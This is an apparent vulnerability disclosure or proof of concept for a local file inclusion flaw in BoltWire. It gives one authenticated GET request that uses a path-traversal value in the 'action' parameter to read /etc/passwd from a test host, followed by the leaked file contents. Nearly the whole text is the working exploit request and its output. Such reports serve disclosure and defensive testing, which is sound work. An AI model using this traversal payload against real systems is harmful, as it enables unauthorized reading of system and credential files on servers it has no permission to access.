 LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin